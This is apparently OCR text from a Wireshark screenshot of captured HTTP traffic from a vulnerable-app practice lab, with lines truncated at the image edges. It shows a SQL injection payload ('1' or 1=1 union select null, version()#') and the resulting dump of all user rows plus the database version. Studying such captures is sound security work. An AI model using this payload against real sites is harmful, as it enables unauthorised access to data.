 Wireshark: Find text
Find text: 1=1
Cancel Find
e="id">
mit" value="Submit">
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1'
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union s
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, ve
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<b
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>